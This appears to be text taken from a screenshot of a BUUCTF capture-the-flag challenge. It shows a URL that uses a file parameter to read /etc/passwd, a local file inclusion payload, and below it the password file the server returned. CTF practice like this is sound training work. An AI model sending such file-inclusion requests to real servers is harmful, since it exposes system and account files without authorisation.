 BUUCTF在线评测
fa2319c3-f552-4ec3-9700-2fa07e
不安全
fa2319c3-f552-4ec3-9700-2fa07ef0dd92.node4.buuoj.cn/?file=/etc/passwd
7
root:x:0:0:root:/root:/bin/ash bin:x:1:1:bin:/bin:/sbin/nologin daemon:x:2:2:daemon:/sbin:/sbin/nologin adm:x:3:4:adm:/var/adm:/sbin/nologin lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown halt:x:7:0:halt:/sbin:/sbin/halt mail:x:8:12:mail:/var/mail:/sbin/nologin news:x:9:13:news:/usr/lib/news:/sbin/nologin
uucp:x:10:14:uucp:/var/spool/uucppublic:/sbin/nologin operator:x:11:0:operator:/root:/sbin/nologin man:x:13:15:man:/usr/man:/sbin/nologin postmaster:x:14:12:postmaster:/var/mail:/sbin/nologin
cron:x:16:16:cron:/var/spool/cron:/sbin/nologin ftp:x:21:21::/var/lib/ftp:/sbin/nologin sshd:x:22:22:sshd:/dev/null:/sbin/nologin at:x:25:25:at:/var/spool/cron/atjobs:/sbin/nologin
squid:x:31:31:Squid:/var/cache/squid:/sbin/nologin xfs:x:33:33:X Font Server:/etc/X11/fs:/sbin/nologin games:x:35:35:games:/usr/games:/sbin/nologin cyrus:x:85:12::/usr/cyrus:/sbin/nologin
vpopmail:x:89:89::/var/vpopmail:/sbin/nologin ntp:x:123:123:NTP:/var/empty:/sbin/nologin smmsp:x:209:209:smmsp:/var/spool/mqueue:/sbin/nologin guest:x:405:100:guest:/dev/null:/sbin/nologin
nobody:x:65534:65534:nobody:/:/sbin/nologin www-data:x:82:82:Linux User,,,:/home/www-data:/sbin/nologin nginx:x:100:101:nginx:/var/lib/nginx:/sbin/nologin